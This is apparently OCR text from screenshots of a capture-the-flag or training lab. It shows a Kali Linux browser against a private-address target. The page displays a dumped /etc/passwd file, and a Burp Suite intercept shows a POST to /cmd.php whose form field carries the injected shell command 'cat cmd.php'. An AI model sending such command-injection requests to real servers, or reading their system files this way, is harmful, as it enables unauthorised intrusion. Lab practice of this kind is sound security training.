 1 2 3 4
3
Kali Linux × 10.0.2.6/siter
Kali Linux Kali Tools Kali Docs K
You Found ME : - (
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdow
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nolo
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nol
operator:x:11:0:operator:/root:/sbin/nologi
games:x:12:100:games:/usr/games:/sbin/nolog
gopher:x:13:30:gopher:/var/gopher:/sbin/nol
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/
saslauth:x:499:76:Saslauthd user:/var/empty
postfix:x:89:89::/var/spool/postfix:/sbin/n
sshd:x:74:74:Privilege-separated SSH:/var/e
apache:x:48:48:Apache:/var/www:/sbin/nologi
isw0:x:500:500::/home/isw0:/bin/bash
isw1:x:501:501::/home/isw1:/home/isw1/bash
isw2:x:502:502::/home/isw2:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nol
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:
10.0.2.6
Inspector Console Debugger
Search HTML
Burp Suite Commun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.6:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /cmd.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.6/index.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: http://10.0.2.6
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 AI=cat cmd.php
Search...